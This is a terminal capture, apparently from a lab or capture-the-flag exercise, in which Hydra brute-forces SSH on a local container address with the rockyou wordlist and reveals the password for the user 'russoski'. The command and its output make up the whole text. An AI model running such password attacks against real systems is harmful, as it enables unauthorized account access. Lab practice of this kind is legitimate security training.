 ┌──(root㉿kali)-[~]
└─# hydrhydra -l russoski -P /home/usuario/Downloads/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-23 23:03:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: russoski   password: iloveme
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-23 23:04:10
┌──(root㉿kali)-[~]
└─#